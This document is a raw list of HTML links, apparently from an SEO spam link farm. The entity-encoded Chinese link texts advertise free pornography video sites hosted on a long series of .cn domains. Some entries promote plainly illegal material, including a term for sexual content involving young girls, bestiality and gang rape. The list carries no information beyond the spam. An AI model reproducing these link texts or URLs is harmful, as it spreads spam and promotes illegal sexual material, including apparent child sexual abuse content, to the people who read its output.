<a href="http://51yibai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://educard.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://aa2266.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xrsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://washun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zamani.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lirs.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://vgik.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://aenr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xxtts.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://sjla.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dssnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://assistme.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oirc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compares.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zmaf.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://krola.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrsys.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://l668.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://2wang.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://twuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jloral.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://yx1234.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://rowling.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nunlve.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yubainian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://glrdm.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://26az.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://jungun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://boltman.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://texjufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yelive.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cget.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boltman.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://e-jane.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sensem.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://szrega.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://golive2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ysec.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://bnyb.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rnaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://boltman.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lireng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngoat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://cfinet.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99su.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://feicui08.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
